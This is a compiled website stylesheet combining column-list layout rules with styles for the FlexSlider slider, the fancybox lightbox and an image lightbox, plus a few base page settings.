ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

